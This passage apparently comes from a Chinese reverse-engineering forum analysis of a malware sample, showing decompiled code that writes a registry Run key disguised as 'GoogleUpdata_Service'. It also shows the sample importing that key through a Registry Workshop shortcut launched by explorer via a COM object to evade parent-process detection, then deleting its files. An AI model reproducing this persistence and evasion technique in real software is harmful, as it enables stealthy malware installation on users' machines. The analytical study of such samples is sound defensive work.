 v30 = fn_CoInitialize();
wsprintfW(FileName, L"%s%s", Buffer, v30);
v31 = wfopen(FileName, L"w");
v32 = v31;
if ( v31 )
{
reg格式文件利用写注册表启动项
fn_wprintf(v31, L"Windows Registry Editor Version 5.00\n");
fn_wprintf(v32, L"\n");
fn_wprintf(v32, L"[HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run]\n");
fn_wprintf2(Format, 0x104uLL, L"\"GoogleUpdata_Service\"=\"%s\"", a1);
fn_wprintf(v32, Format);
fclose(v32);
}
v33 = fn_CoInitialize();
wsprintfW(v53, L"%s%s.lnk", Buffer, v33);
wsprintfW(v55, L"/s \"%s\"", FileName);
fn_Shortcut2(v53, WideCharStr, v55); // 生成Registry Workshop的快捷方式
wsprintfW(psz, L"::{20D04FE0-3AEA-1069-A2D8-08002B30309D}\\%s", v53);
explorer_exec(psz); // com组件{9BA05972-F6A8-11CF-A442-00A0C90A8F39}以explorer执行exe
Sleep(0x1388u);
DeleteFileW(WideCharStr);
DeleteFileW(FileName);
DeleteFileW(v53);
com组件{9BA05972-F6A8-11CF-A442-00A0C90A8F39}启动exe
绕后父进程检测
吾爱破解论坛
www.52pojie.cn